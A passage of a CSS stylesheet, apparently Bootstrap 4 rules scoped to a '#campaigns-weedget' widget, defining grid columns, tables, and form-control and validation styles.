1.2;}#campaigns-weedget .display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}#campaigns-weedget small, #campaigns-weedget .small {font-size: 80%;font-weight: 400;}#campaigns-weedget mark, #campaigns-weedget .mark {padding: 0.2em;background-color: #fcf8e3;}#campaigns-weedget .list-unstyled {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline-item {display: inline-block;}#campaigns-weedget .list-inline-item:not(:last-child) {margin-right: 0.5rem;}#campaigns-weedget .initialism {font-size: 90%;text-transform: uppercase;}#campaigns-weedget .blockquote {margin-bottom: 1rem;font-size: 1.25rem;}#campaigns-weedget .blockquote-footer {display: block;font-size: 80%;color: #6c757d;}#campaigns-weedget .blockquote-footer::before {content: "\2014\A0";}#campaigns-weedget .img-fluid {max-width: 100%;height: auto;}#campaigns-weedget .img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}#campaigns-weedget .figure {display: inline-block;}#campaigns-weedget .figure-img {margin-bottom: 0.5rem;line-height: 1;}#campaigns-weedget .figure-caption {font-size: 90%;color: #6c757d;}#campaigns-weedget code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > #campaigns-weedget code {color: inherit;}#campaigns-weedget kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}#campaigns-weedget kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}#campaigns-weedget pre {display: block;font-size: 87.5%;color: #212529;}#campaigns-weedget pre code {font-size: inherit;color: inherit;word-break: normal;}#campaigns-weedget .pre-scrollable {max-height: 340px;overflow-y: scroll;}#campaigns-weedget .container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {#campaigns-weedget .container {max-width: 540px;}}@media (min-width: 768px) {#campaigns-weedget .container {max-width: 720px;}}@media (min-width: 992px) {#campaigns-weedget .container {max-width: 960px;}}@media (min-width: 1200px) {#campaigns-weedget .container {max-width: 1140px;}}#campaigns-weedget .container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}#campaigns-weedget .row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .no-gutters {margin-right: 0;margin-left: 0;}#campaigns-weedget .no-gutters > .col, #campaigns-weedget .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0;}#campaigns-weedget .col-xl, #campaigns-weedget .col-xl-auto, #campaigns-weedget .col-xl-12, #campaigns-weedget .col-xl-11, #campaigns-weedget .col-xl-10, #campaigns-weedget .col-xl-9, #campaigns-weedget .col-xl-8, #campaigns-weedget .col-xl-7, #campaigns-weedget .col-xl-6, #campaigns-weedget .col-xl-5, #campaigns-weedget .col-xl-4, #campaigns-weedget .col-xl-3, #campaigns-weedget .col-xl-2, #campaigns-weedget .col-xl-1, #campaigns-weedget .col-lg, #campaigns-weedget .col-lg-auto, #campaigns-weedget .col-lg-12, #campaigns-weedget .col-lg-11, #campaigns-weedget .col-lg-10, #campaigns-weedget .col-lg-9, #campaigns-weedget .col-lg-8, #campaigns-weedget .col-lg-7, #campaigns-weedget .col-lg-6, #campaigns-weedget .col-lg-5, #campaigns-weedget .col-lg-4, #campaigns-weedget .col-lg-3, #campaigns-weedget .col-lg-2, #campaigns-weedget .col-lg-1, #campaigns-weedget .col-md, #campaigns-weedget .col-md-auto, #campaigns-weedget .col-md-12, #campaigns-weedget .col-md-11, #campaigns-weedget .col-md-10, #campaigns-weedget .col-md-9, #campaigns-weedget .col-md-8, #campaigns-weedget .col-md-7, #campaigns-weedget .col-md-6, #campaigns-weedget .col-md-5, #campaigns-weedget .col-md-4, #campaigns-weedget .col-md-3, #campaigns-weedget .col-md-2, #campaigns-weedget .col-md-1, #campaigns-weedget .col-sm, #campaigns-weedget .col-sm-auto, #campaigns-weedget .col-sm-12, #campaigns-weedget .col-sm-11, #campaigns-weedget .col-sm-10, #campaigns-weedget .col-sm-9, #campaigns-weedget .col-sm-8, #campaigns-weedget .col-sm-7, #campaigns-weedget .col-sm-6, #campaigns-weedget .col-sm-5, #campaigns-weedget .col-sm-4, #campaigns-weedget .col-sm-3, #campaigns-weedget .col-sm-2, #campaigns-weedget .col-sm-1, #campaigns-weedget .col, #campaigns-weedget .col-auto, #campaigns-weedget .col-12, #campaigns-weedget .col-11, #campaigns-weedget .col-10, #campaigns-weedget .col-9, #campaigns-weedget .col-8, #campaigns-weedget .col-7, #campaigns-weedget .col-6, #campaigns-weedget .col-5, #campaigns-weedget .col-4, #campaigns-weedget .col-3, #campaigns-weedget .col-2, #campaigns-weedget .col-1 {position: relative;width: 100%;padding-right: 15px;padding-left: 15px;}#campaigns-weedget .col {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-first {order: -1;}#campaigns-weedget .order-last {order: 13;}#campaigns-weedget .order-0 {order: 0;}#campaigns-weedget .order-1 {order: 1;}#campaigns-weedget .order-2 {order: 2;}#campaigns-weedget .order-3 {order: 3;}#campaigns-weedget .order-4 {order: 4;}#campaigns-weedget .order-5 {order: 5;}#campaigns-weedget .order-6 {order: 6;}#campaigns-weedget .order-7 {order: 7;}#campaigns-weedget .order-8 {order: 8;}#campaigns-weedget .order-9 {order: 9;}#campaigns-weedget .order-10 {order: 10;}#campaigns-weedget .order-11 {order: 11;}#campaigns-weedget .order-12 {order: 12;}#campaigns-weedget .offset-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-3 {margin-left: 25%;}#campaigns-weedget .offset-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-6 {margin-left: 50%;}#campaigns-weedget .offset-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-9 {margin-left: 75%;}#campaigns-weedget .offset-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-11 {margin-left: 91.6666666667%;}@media (min-width: 576px) {#campaigns-weedget .col-sm {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-sm-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-sm-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-sm-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-sm-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-sm-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-sm-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-sm-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-sm-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-sm-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-sm-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-sm-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-sm-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-sm-first {order: -1;}#campaigns-weedget .order-sm-last {order: 13;}#campaigns-weedget .order-sm-0 {order: 0;}#campaigns-weedget .order-sm-1 {order: 1;}#campaigns-weedget .order-sm-2 {order: 2;}#campaigns-weedget .order-sm-3 {order: 3;}#campaigns-weedget .order-sm-4 {order: 4;}#campaigns-weedget .order-sm-5 {order: 5;}#campaigns-weedget .order-sm-6 {order: 6;}#campaigns-weedget .order-sm-7 {order: 7;}#campaigns-weedget .order-sm-8 {order: 8;}#campaigns-weedget .order-sm-9 {order: 9;}#campaigns-weedget .order-sm-10 {order: 10;}#campaigns-weedget .order-sm-11 {order: 11;}#campaigns-weedget .order-sm-12 {order: 12;}#campaigns-weedget .offset-sm-0 {margin-left: 0;}#campaigns-weedget .offset-sm-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-sm-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-sm-3 {margin-left: 25%;}#campaigns-weedget .offset-sm-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-sm-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-sm-6 {margin-left: 50%;}#campaigns-weedget .offset-sm-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-sm-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-sm-9 {margin-left: 75%;}#campaigns-weedget .offset-sm-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-sm-11 {margin-left: 91.6666666667%;}}@media (min-width: 768px) {#campaigns-weedget .col-md {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-md-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-md-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-md-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-md-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-md-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-md-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-md-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-md-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-md-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-md-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-md-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-md-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-md-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-md-first {order: -1;}#campaigns-weedget .order-md-last {order: 13;}#campaigns-weedget .order-md-0 {order: 0;}#campaigns-weedget .order-md-1 {order: 1;}#campaigns-weedget .order-md-2 {order: 2;}#campaigns-weedget .order-md-3 {order: 3;}#campaigns-weedget .order-md-4 {order: 4;}#campaigns-weedget .order-md-5 {order: 5;}#campaigns-weedget .order-md-6 {order: 6;}#campaigns-weedget .order-md-7 {order: 7;}#campaigns-weedget .order-md-8 {order: 8;}#campaigns-weedget .order-md-9 {order: 9;}#campaigns-weedget .order-md-10 {order: 10;}#campaigns-weedget .order-md-11 {order: 11;}#campaigns-weedget .order-md-12 {order: 12;}#campaigns-weedget .offset-md-0 {margin-left: 0;}#campaigns-weedget .offset-md-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-md-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-md-3 {margin-left: 25%;}#campaigns-weedget .offset-md-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-md-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-md-6 {margin-left: 50%;}#campaigns-weedget .offset-md-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-md-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-md-9 {margin-left: 75%;}#campaigns-weedget .offset-md-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-md-11 {margin-left: 91.6666666667%;}}@media (min-width: 992px) {#campaigns-weedget .col-lg {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-lg-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-lg-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-lg-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-lg-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-lg-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-lg-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-lg-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-lg-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-lg-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-lg-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-lg-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-lg-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-lg-first {order: -1;}#campaigns-weedget .order-lg-last {order: 13;}#campaigns-weedget .order-lg-0 {order: 0;}#campaigns-weedget .order-lg-1 {order: 1;}#campaigns-weedget .order-lg-2 {order: 2;}#campaigns-weedget .order-lg-3 {order: 3;}#campaigns-weedget .order-lg-4 {order: 4;}#campaigns-weedget .order-lg-5 {order: 5;}#campaigns-weedget .order-lg-6 {order: 6;}#campaigns-weedget .order-lg-7 {order: 7;}#campaigns-weedget .order-lg-8 {order: 8;}#campaigns-weedget .order-lg-9 {order: 9;}#campaigns-weedget .order-lg-10 {order: 10;}#campaigns-weedget .order-lg-11 {order: 11;}#campaigns-weedget .order-lg-12 {order: 12;}#campaigns-weedget .offset-lg-0 {margin-left: 0;}#campaigns-weedget .offset-lg-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-lg-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-lg-3 {margin-left: 25%;}#campaigns-weedget .offset-lg-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-lg-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-lg-6 {margin-left: 50%;}#campaigns-weedget .offset-lg-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-lg-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-lg-9 {margin-left: 75%;}#campaigns-weedget .offset-lg-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-lg-11 {margin-left: 91.6666666667%;}}@media (min-width: 1200px) {#campaigns-weedget .col-xl {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-xl-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-xl-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-xl-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-xl-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-xl-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-xl-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-xl-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-xl-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-xl-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-xl-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-xl-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-xl-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-xl-first {order: -1;}#campaigns-weedget .order-xl-last {order: 13;}#campaigns-weedget .order-xl-0 {order: 0;}#campaigns-weedget .order-xl-1 {order: 1;}#campaigns-weedget .order-xl-2 {order: 2;}#campaigns-weedget .order-xl-3 {order: 3;}#campaigns-weedget .order-xl-4 {order: 4;}#campaigns-weedget .order-xl-5 {order: 5;}#campaigns-weedget .order-xl-6 {order: 6;}#campaigns-weedget .order-xl-7 {order: 7;}#campaigns-weedget .order-xl-8 {order: 8;}#campaigns-weedget .order-xl-9 {order: 9;}#campaigns-weedget .order-xl-10 {order: 10;}#campaigns-weedget .order-xl-11 {order: 11;}#campaigns-weedget .order-xl-12 {order: 12;}#campaigns-weedget .offset-xl-0 {margin-left: 0;}#campaigns-weedget .offset-xl-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-xl-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-xl-3 {margin-left: 25%;}#campaigns-weedget .offset-xl-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-xl-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-xl-6 {margin-left: 50%;}#campaigns-weedget .offset-xl-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-xl-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-xl-9 {margin-left: 75%;}#campaigns-weedget .offset-xl-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-xl-11 {margin-left: 91.6666666667%;}}#campaigns-weedget .table {width: 100%;margin-bottom: 1rem;color: #212529;}#campaigns-weedget .table th, #campaigns-weedget .table td {padding: 0.60rem;vertical-align: top;border-top: 1px solid #dee2e6;}#campaigns-weedget .table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}#campaigns-weedget .table tbody + tbody {border-top: 2px solid #dee2e6;}#campaigns-weedget .table-sm th, #campaigns-weedget .table-sm td {padding: 0.3rem;}#campaigns-weedget .table-bordered {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered thead th, #campaigns-weedget .table-bordered thead td {border-bottom-width: 2px;}#campaigns-weedget .table-borderless th, #campaigns-weedget .table-borderless td, #campaigns-weedget .table-borderless thead th, #campaigns-weedget .table-borderless tbody + tbody {border: 0;}#campaigns-weedget .table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}#campaigns-weedget .table-hover tbody tr:hover {color: #212529;background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-primary, #campaigns-weedget .table-primary > th, #campaigns-weedget .table-primary > td {background-color: #b8daff;}#campaigns-weedget .table-primary th, #campaigns-weedget .table-primary td, #campaigns-weedget .table-primary thead th, #campaigns-weedget .table-primary tbody + tbody {border-color: #7abaff;}#campaigns-weedget .table-hover .table-primary:hover {background-color: #9fcdff;}#campaigns-weedget .table-hover .table-primary:hover > td, #campaigns-weedget .table-hover .table-primary:hover > th {background-color: #9fcdff;}#campaigns-weedget .table-secondary, #campaigns-weedget .table-secondary > th, #campaigns-weedget .table-secondary > td {background-color: #d6d8db;}#campaigns-weedget .table-secondary th, #campaigns-weedget .table-secondary td, #campaigns-weedget .table-secondary thead th, #campaigns-weedget .table-secondary tbody + tbody {border-color: #b3b7bb;}#campaigns-weedget .table-hover .table-secondary:hover {background-color: #c8cbcf;}#campaigns-weedget .table-hover .table-secondary:hover > td, #campaigns-weedget .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}#campaigns-weedget .table-success, #campaigns-weedget .table-success > th, #campaigns-weedget .table-success > td {background-color: #c3e6cb;}#campaigns-weedget .table-success th, #campaigns-weedget .table-success td, #campaigns-weedget .table-success thead th, #campaigns-weedget .table-success tbody + tbody {border-color: #8fd19e;}#campaigns-weedget .table-hover .table-success:hover {background-color: #b1dfbb;}#campaigns-weedget .table-hover .table-success:hover > td, #campaigns-weedget .table-hover .table-success:hover > th {background-color: #b1dfbb;}#campaigns-weedget .table-info, #campaigns-weedget .table-info > th, #campaigns-weedget .table-info > td {background-color: #bee5eb;}#campaigns-weedget .table-info th, #campaigns-weedget .table-info td, #campaigns-weedget .table-info thead th, #campaigns-weedget .table-info tbody + tbody {border-color: #86cfda;}#campaigns-weedget .table-hover .table-info:hover {background-color: #abdde5;}#campaigns-weedget .table-hover .table-info:hover > td, #campaigns-weedget .table-hover .table-info:hover > th {background-color: #abdde5;}#campaigns-weedget .table-warning, #campaigns-weedget .table-warning > th, #campaigns-weedget .table-warning > td {background-color: #ffeeba;}#campaigns-weedget .table-warning th, #campaigns-weedget .table-warning td, #campaigns-weedget .table-warning thead th, #campaigns-weedget .table-warning tbody + tbody {border-color: #ffdf7e;}#campaigns-weedget .table-hover .table-warning:hover {background-color: #ffe8a1;}#campaigns-weedget .table-hover .table-warning:hover > td, #campaigns-weedget .table-hover .table-warning:hover > th {background-color: #ffe8a1;}#campaigns-weedget .table-danger, #campaigns-weedget .table-danger > th, #campaigns-weedget .table-danger > td {background-color: #f5c6cb;}#campaigns-weedget .table-danger th, #campaigns-weedget .table-danger td, #campaigns-weedget .table-danger thead th, #campaigns-weedget .table-danger tbody + tbody {border-color: #ed969e;}#campaigns-weedget .table-hover .table-danger:hover {background-color: #f1b0b7;}#campaigns-weedget .table-hover .table-danger:hover > td, #campaigns-weedget .table-hover .table-danger:hover > th {background-color: #f1b0b7;}#campaigns-weedget .table-light, #campaigns-weedget .table-light > th, #campaigns-weedget .table-light > td {background-color: #fdfdfe;}#campaigns-weedget .table-light th, #campaigns-weedget .table-light td, #campaigns-weedget .table-light thead th, #campaigns-weedget .table-light tbody + tbody {border-color: #fbfcfc;}#campaigns-weedget .table-hover .table-light:hover {background-color: #ececf6;}#campaigns-weedget .table-hover .table-light:hover > td, #campaigns-weedget .table-hover .table-light:hover > th {background-color: #ececf6;}#campaigns-weedget .table-dark, #campaigns-weedget .table-dark > th, #campaigns-weedget .table-dark > td {background-color: #c6c8ca;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #95999c;}#campaigns-weedget .table-hover .table-dark:hover {background-color: #b9bbbe;}#campaigns-weedget .table-hover .table-dark:hover > td, #campaigns-weedget .table-hover .table-dark:hover > th {background-color: #b9bbbe;}#campaigns-weedget .table-active, #campaigns-weedget .table-active > th, #campaigns-weedget .table-active > td {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover > td, #campaigns-weedget .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55;}#campaigns-weedget .table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .table-dark {color: #fff;background-color: #343a40;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th {border-color: #454d55;}#campaigns-weedget .table-dark.table-bordered {border: 0;}#campaigns-weedget .table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}#campaigns-weedget .table-dark.table-hover tbody tr:hover {color: #fff;background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {#campaigns-weedget .table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {#campaigns-weedget .table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {#campaigns-weedget .table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {#campaigns-weedget .table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-xl > .table-bordered {border: 0;}}#campaigns-weedget .table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive > .table-bordered {border: 0;}#campaigns-weedget .form-control {display: block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .form-control {transition: none;}}#campaigns-weedget .form-control::-ms-expand {background-color: transparent;border: 0;}#campaigns-weedget .form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .form-control::-moz-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control::placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:disabled, #campaigns-weedget .form-control[readonly] {background-color: #e9ecef;opacity: 1;}#campaigns-weedget select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .form-control-file, #campaigns-weedget .form-control-range {display: block;width: 100%;}#campaigns-weedget .col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}#campaigns-weedget .col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;color: #212529;background-color: transparent;border: solid transparent;border-width: 1px 0;}#campaigns-weedget .form-control-plaintext.form-control-sm, #campaigns-weedget .form-control-plaintext.form-control-lg {padding-right: 0;padding-left: 0;}#campaigns-weedget .form-control-sm {height: calc(1.5em + 0.5rem + 2px);padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .form-control-lg {height: calc(1.5em + 1rem + 2px);padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget select.form-control[size], #campaigns-weedget select.form-control[multiple] {height: auto;}#campaigns-weedget textarea.form-control {height: auto;}#campaigns-weedget .form-group {margin-bottom: 1rem;}#campaigns-weedget .form-text {display: block;margin-top: 0.25rem;}#campaigns-weedget .form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}#campaigns-weedget .form-row > .col, #campaigns-weedget .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px;}#campaigns-weedget .form-check {position: relative;display: block;padding-left: 1.25rem;}#campaigns-weedget .form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}#campaigns-weedget .form-check-input:disabled ~ .form-check-label {color: #6c757d;}#campaigns-weedget .form-check-label {margin-bottom: 0;}#campaigns-weedget .form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: 0.75rem;}#campaigns-weedget .form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}#campaigns-weedget .valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}#campaigns-weedget .valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(40, 167, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:valid, #campaigns-weedget .form-control.is-valid {border-color: #28a745;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:valid:focus, #campaigns-weedget .form-control.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .form-control:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control:valid ~ 